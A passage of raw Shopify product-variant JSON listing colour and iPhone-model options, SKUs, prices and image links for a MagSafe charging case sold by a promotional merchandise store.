max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268826947,"title":"Alpine Green \/ for iphone 13","option1":"Alpine Green","option2":"for iphone 13","option3":null,"sku":"956714_ZPRRFPO","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13","public_title":"Alpine Green \/ for iphone 13","options":["Alpine Green","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268859715,"title":"Alpine Green \/ for iphone 13 pro","option1":"Alpine Green","option2":"for iphone 13 pro","option3":null,"sku":"956714_KCBI4KU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for iphone 13 pro","public_title":"Alpine Green \/ for iphone 13 pro","options":["Alpine Green","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268892483,"title":"Alpine Green \/ for 13 pro max","option1":"Alpine Green","option2":"for 13 pro max","option3":null,"sku":"956714_KKYQQXH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466337603,"product_id":8840755183939,"position":10,"created_at":"2023-10-29T17:14:04+00:00","updated_at":"2023-10-29T17:14:04+00:00","alt":null,"width":560,"height":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644","variant_ids":[47348268597571,47348268630339,47348268663107,47348268695875,47348268728643,47348268761411,47348268794179,47348268826947,47348268859715,47348268892483]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 13 pro max","public_title":"Alpine Green \/ for 13 pro max","options":["Alpine Green","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134375235,"position":10,"preview_image":{"aspect_ratio":1.002,"height":559,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/e2349bc05b606cdcfc198068f4dc3b17.png?v=1698599644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268925251,"title":"Alpine Green \/ for 12 mini","option1":"Alpine Green","option2":"for 12 mini","option3":null,"sku":"956714_GJPLPXD","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 12 mini","public_title":"Alpine Green \/ for 12 mini","options":["Alpine Green","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268958019,"title":"Alpine Green \/ for 13 mini","option1":"Alpine Green","option2":"for 13 mini","option3":null,"sku":"956714_YHN90WT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Alpine Green \/ for 13 mini","public_title":"Alpine Green \/ for 13 mini","options":["Alpine Green","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268990787,"title":"Gold \/ for iphone 14","option1":"Gold","option2":"for iphone 14","option3":null,"sku":"956714_KBEBWKU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","options":["Gold","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269023555,"title":"Gold \/ for iphone 14 plus","option1":"Gold","option2":"for iphone 14 plus","option3":null,"sku":"956714_GOQKMIS","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","options":["Gold","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269056323,"title":"Gold \/ for iphone 14 pro","option1":"Gold","option2":"for iphone 14 pro","option3":null,"sku":"956714_Q8YLNBV","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","options":["Gold","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269089091,"title":"Gold \/ for 14 pro max","option1":"Gold","option2":"for 14 pro max","option3":null,"sku":"956714_BQCLVSU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 14 pro max","public_title":"Gold \/ for 14 pro max","options":["Gold","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269121859,"title":"Gold \/ for iphone 12","option1":"Gold","option2":"for iphone 12","option3":null,"sku":"956714_AEFFJUH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 12","public_title":"Gold \/ for iphone 12","options":["Gold","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269154627,"title":"Gold \/ for iphone 12 pro","option1":"Gold","option2":"for iphone 12 pro","option3":null,"sku":"956714_2Z2S9V5","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 12 pro","public_title":"Gold \/ for iphone 12 pro","options":["Gold","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269187395,"title":"Gold \/ for 12 pro max","option1":"Gold","option2":"for 12 pro max","option3":null,"sku":"956714_N4UP6PL","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 12 pro max","public_title":"Gold \/ for 12 pro max","options":["Gold","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269220163,"title":"Gold \/ for iphone 13","option1":"Gold","option2":"for iphone 13","option3":null,"sku":"956714_3U9IOKT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 13","public_title":"Gold \/ for iphone 13","options":["Gold","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269252931,"title":"Gold \/ for iphone 13 pro","option1":"Gold","option2":"for iphone 13 pro","option3":null,"sku":"956714_35I7LJI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","options":["Gold","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269285699,"title":"Gold \/ for 13 pro max","option1":"Gold","option2":"for 13 pro max","option3":null,"sku":"956714_LZBFDZ3","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465715011,"product_id":8840755183939,"position":7,"created_at":"2023-10-29T17:13:57+00:00","updated_at":"2023-10-29T17:13:57+00:00","alt":null,"width":560,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637","variant_ids":[47348268925251,47348268958019,47348268990787,47348269023555,47348269056323,47348269089091,47348269121859,47348269154627,47348269187395,47348269220163,47348269252931,47348269285699]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 13 pro max","public_title":"Gold \/ for 13 pro max","options":["Gold","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133326659,"position":7,"preview_image":{"aspect_ratio":1.004,"height":558,"width":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/9c42552bafbdd7276a1c96fdcbf07127.png?v=1698599637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269318467,"title":"Gold \/ for 12 mini","option1":"Gold","option2":"for 12 mini","option3":null,"sku":"956714_Z6N6VH2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465780547,"product_id":8840755183939,"position":8,"created_at":"2023-10-29T17:13:59+00:00","updated_at":"2023-10-29T17:14:00+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","variant_ids":[47348269318467,47348269351235]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 12 mini","public_title":"Gold \/ for 12 mini","options":["Gold","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133392195,"position":8,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269351235,"title":"Gold \/ for 13 mini","option1":"Gold","option2":"for 13 mini","option3":null,"sku":"956714_8GCHTWG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405465780547,"product_id":8840755183939,"position":8,"created_at":"2023-10-29T17:13:59+00:00","updated_at":"2023-10-29T17:14:00+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640","variant_ids":[47348269318467,47348269351235]},"available":true,"name":"Magsafe Charging Case - Gold \/ for 13 mini","public_title":"Gold \/ for 13 mini","options":["Gold","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133392195,"position":8,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/7c4706fe717afdbdf289067dff15a062.png?v=1698599640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269384003,"title":"Black \/ for iphone 14","option1":"Black","option2":"for iphone 14","option3":null,"sku":"956714_HLFKBS0","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14","public_title":"Black \/ for iphone 14","options":["Black","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269416771,"title":"Black \/ for iphone 14 plus","option1":"Black","option2":"for iphone 14 plus","option3":null,"sku":"956714_M7K08J9","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14 plus","public_title":"Black \/ for iphone 14 plus","options":["Black","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269449539,"title":"Black \/ for iphone 14 pro","option1":"Black","option2":"for iphone 14 pro","option3":null,"sku":"956714_0EHTWXI","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 14 pro","public_title":"Black \/ for iphone 14 pro","options":["Black","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269482307,"title":"Black \/ for 14 pro max","option1":"Black","option2":"for 14 pro max","option3":null,"sku":"956714_VRP9J25","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 14 pro max","public_title":"Black \/ for 14 pro max","options":["Black","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269515075,"title":"Black \/ for iphone 12","option1":"Black","option2":"for iphone 12","option3":null,"sku":"956714_JZ9FIY4","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 12","public_title":"Black \/ for iphone 12","options":["Black","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269547843,"title":"Black \/ for iphone 12 pro","option1":"Black","option2":"for iphone 12 pro","option3":null,"sku":"956714_QLZ0XRH","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for iphone 12 pro","public_title":"Black \/ for iphone 12 pro","options":["Black","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269580611,"title":"Black \/ for 12 pro max","option1":"Black","option2":"for 12 pro max","option3":null,"sku":"956714_UFZ2LJU","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Black \/ for 12 pro max","public_title":"Black \/ for 12 pro max","options":["Black","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348269613379,"title":"Black \/ for iphone 13","option1":"Black","option2":"for iphone 